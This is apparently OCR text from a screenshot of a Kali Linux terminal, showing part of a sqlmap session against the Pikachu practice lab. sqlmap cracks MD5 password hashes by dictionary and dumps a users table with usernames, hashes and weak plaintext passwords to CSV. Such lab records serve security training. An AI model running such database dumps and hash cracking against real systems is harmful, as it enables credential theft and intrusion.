 /home/kali/Desktop/sqlmap/
root@kali:/home/kali/Desktop/sqlmap
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[03:12:19] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[03:12:19] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[03:12:19] [INFO] starting 4 processes
[03:12:19] [INFO] cracked password '000000' for user 'pikachu'
[03:12:19] [INFO] cracked password '123456' for user 'admin'
[03:12:20] [INFO] cracked password 'abc123' for user 'test'
Database: pikachu
Table: users
[5 entries]
| id | level | username | password |
| 1 | 1 | admin | e10adc3949ba59abbe56e057f20f883e (123456) |
| 2 | 2 | pikachu | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| 3 | 3 | test | e99a18c428cb38d5f260853678922e03 (abc123) |
| 4 | 4 | admin | 123456 |
| 5 | 5 | admin1 | 123456 |
[03:12:28] [INFO] table 'pikachu.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.1
63.193.76/dump/pikachu/users.csv'
[03:12:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.16
3.193.76'
KALI